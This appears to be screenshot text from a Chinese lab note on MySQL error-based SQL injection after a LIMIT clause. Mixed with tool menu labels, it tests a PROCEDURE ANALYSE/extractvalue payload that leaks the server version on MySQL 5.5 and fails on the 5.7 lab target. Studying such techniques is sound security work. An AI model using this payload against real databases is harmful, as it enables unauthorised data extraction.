 1 select * from userinfo where id >0 ORDER BY id LIMIT 0,1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1);
Create a condition
COMMENTS
Create a comment
IF...ELSE... 流程
Create a IF...ELSE
INSERT Synta
Insert new rows in
LOOP
信息 状态
select * from userinfo where id >0 ORDER BY id LIMIT 0,1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1)
> 1105 - XPATH syntax error: ':5.5.53'
> 时间: 0s
低版本可行
因为版本问题
limit后的报错注入在此也行不通
root@ac2ecb1e75dc: /www root@ac2ecb1e75dc: /www Windows PowerShell Windows PowerShell
1 row in set (0.00 sec)
mysql> SELECT id,account FROM `zt_user` where id >0 ORDER BY id LIMIT 0,1 procedure analyse(extractvalue(rand(),concat(0x3a,version()))
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
lue(rand(),concat(0x3a,version())),1)' at line 1
mysql> select version();
+-------------------------+
| version() |
+-------------------------+
| 5.7.23-0ubuntu0.16.04.1 |
+-------------------------+
1 row in set (0.00 sec)
靶场的mysql版本过高，则不行